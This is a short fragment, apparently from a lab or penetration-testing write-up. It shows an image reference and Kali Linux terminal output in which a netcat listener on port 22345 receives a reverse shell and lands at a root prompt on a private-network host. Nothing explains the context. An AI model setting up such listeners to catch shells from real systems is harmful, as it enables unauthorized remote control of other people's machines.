 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 22345
listening on [any] 22345 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 53362
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a03e02ddf96e:/#